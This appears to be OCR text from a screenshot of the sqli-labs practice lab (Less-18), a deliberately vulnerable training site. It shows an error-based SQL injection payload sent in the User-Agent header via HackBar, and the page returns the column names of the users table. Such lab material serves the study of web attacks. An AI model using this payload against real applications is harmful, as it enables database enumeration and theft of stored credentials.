 10.60.250.66/sqlilabs/Less-18/
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 10.60.250.193
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0' and extractvalue(null,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where table_name='users'),0x7e)) and '1'='1
XPATH syntax error: '~id,username,password~'
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.66/sqlilabs/Less-18/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
uname=admin&passwd=admin&submit=Submit
U ecko/20100101 Firefox/62.0' and extractvalue(null,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e)) and